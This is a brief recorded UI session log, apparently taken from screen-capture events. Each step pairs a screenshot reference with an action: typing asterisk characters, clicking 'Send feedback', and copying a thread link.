type on "*"  type on "*" type on "**"  type on "***"  type on "****"  type on "****"  click on "Send feedback" at bounding box center [922, 562]  click at bounding box center [639, 486]  click on "Send feedback" at bounding box center (922, 514)  click on "Copy thread link" at bounding box center [691, 660] 